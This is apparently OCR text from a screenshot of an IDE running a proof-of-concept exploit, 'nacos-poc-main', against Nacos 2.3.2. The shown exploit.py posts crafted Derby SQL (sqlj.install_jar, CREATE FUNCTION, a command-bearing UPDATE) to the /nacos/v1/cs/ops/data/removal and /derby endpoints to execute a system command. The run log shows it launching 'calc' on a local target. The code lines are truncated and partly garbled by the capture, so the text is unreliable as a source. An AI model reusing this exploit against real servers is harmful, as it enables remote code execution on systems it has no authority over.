 NM nacos-poc-main Version control exploit
Project
nacos-poc-main D:\BugENV\Nacos2.3.2\nacos-poc-main
.venv
config.py
exploit.py
M↓ README.md
requirements.txt
service.py
External Libraries
Scratches and Consoles
M↓ README.md service.py exploit.py config.py
15 27 7
7
8 # 按装订区域中的绿色按钮以运行脚本。
1 usage
9 def exploit(target, command, service):
10 removal_url = urljoin(target, url: '/nacos/v1/cs/ops/data/removal')
11 derby_url = urljoin(target, url: '/nacos/v1/cs/ops/derby')
12 for i in range(0,sys.maxsize):
13 id = ''.join(random.sample( population: 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
14 post_sql = """CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)\n
15 CALL SYSCS_UTIL.SYSCS_SET_DATABASE_P S.{id}')\n
16 CREATE FUNCTION S_EXAMPLE_{id}( PARA ARAMETER STYLE JAV
17 option_sql = "UPDATE ROLES SET ROLE= d}('{cmd}')\n".fo
18 get_sql = "select * from (select cou from config_info
19 #get_sql = "select * from users /*RO d);
20 files = {'file': post_sql}
21 post_resp = requests.post(url=remova
22 post_json = post_resp.json()
23 if post_json.get('message',None) is ot None:
24 print(post_resp.text)
25 get_resp = requests.get(url=derb
26 print(get_resp.text)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run nacos-poc-main exploit
C:\Python\python3.exe D:\BugENV\Nacos2.3.2\nacos-poc-main\exploit.py
请输入目录URL，默认：http://127.0.0.1:8848：
请输入命令，默认：calc：
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":""}]}
Process finished with exit code 0